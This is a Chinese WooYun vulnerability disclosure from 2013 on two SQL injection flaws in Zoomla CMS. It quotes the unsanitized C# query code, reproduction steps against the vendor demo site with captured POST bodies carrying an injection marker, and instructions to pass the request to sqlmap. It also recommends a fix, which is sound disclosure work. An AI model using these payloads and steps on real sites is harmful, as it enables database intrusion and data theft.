漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-040878

漏洞标题:逐浪CMS通用型SQL注入1+2

相关厂商:逐浪CMS

漏洞作者: wefgod

提交时间:2013-11-19 02:40

修复时间:2014-01-03 02:40

公开时间:2014-01-03 02:40

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-11-19: 细节已通知厂商并且等待厂商处理中

2013-11-20: 厂商已经确认,细节仅向厂商公开

2013-11-23: 细节向第三方安全合作伙伴开放

2014-01-14: 细节向核心白帽子及相关领域专家公开

2014-01-24: 细节向普通白帽子公开

2014-02-03: 细节向实习白帽子公开

2014-01-03: 细节向公众公开

简要描述:

之前因为这套CMS被人叫了一回专注哥了,来提两个逐浪CMS的注入吧

详细说明:

其实这套东西好多注入。

注入1:

http://demo.zoomla.cn/mis/target/page.aspx

TxtKey参数

string selectedValue = this.drType.SelectedValue;

string text = this.TxtKey.Text;

this.dt = this.bll.Sel(string.Concat(new string[]

{

"ParentID=0 And Inputer='",

this.buser.GetLogin().UserName,

"' And type like '%",

selectedValue,

"%' And Title like '%",

text, //没有过滤直接带入查询,导致漏洞产生

"%'"

}), "ID desc");

前台注册一个用户。

先到http://demo.zoomla.cn/mis/target/AddTarget.aspx



添加一个名为test123的目标

访问下面的链接:

http://demo.zoomla.cn/mis/target/page.aspx

搜索test123



抓取数据包,把test123修改为test123%’*--



__VIEWSTATE=%2FwEPDwULLTEyMzkzMzg1NzcPZBYCAgMPZBYCAgcPFgIeC18hSXRlbUNvdW50AgEWAmYPZBYCZg8VAgExB3Rlc3QxMjNkZG7nnQ6pZXGUWElWkzGHXn71ZHNY&drType=&TxtKey=test123%’*--&Button1=%E6%90%9C%E7%B4%A2



连着cookie丢到sqlmap即可:

漏洞证明:

注入点2:

http://demo.zoomla.cn/mis/addmis.aspx

title参数

protected void Button_Click(object sender, EventArgs e)

…

DataTable dataTable = this.bll.Sel("Title='" + this.TextTitle.Text.Trim() + "'", ""); //title参数存在注入的问题。没有过滤

…

随便输入点信息:

点击确定,然后抓包





__EVENTTARGET=&__EVENTARGUMENT=&__LASTFOCUS=&__VIEWSTATE=%2FwEPDwUJMTY5OTMzNTg0ZGSXrsn5RKQ7H7z5jSEJzO1T2S1Tog%3D%3D&TextTitle=aaa&TextStatus=1&TextType=3&TextJoiner=a&StarDate=2013%2F10%2F24+10%3A50%3A01&EndDate=2013%2F10%2F24+10%3A50%3A04&TextContent=&BtnCommit=%E7%A1%AE%E5%AE%9A&ParentID=

TextTitle=aaa 存在注入

带上COOKIE丢到sqlmap即可

修复方案:

过滤,参数化查询。

版权声明:转载请注明来源 wefgod@乌云

漏洞回应

厂商回应:

危害等级:低

漏洞Rank:1

确认时间:2013-11-20 08:45

厂商回复:

此问题已经处理,待官方新包更新(商业用户包和正式用户已投递更新包。

最新状态:

暂无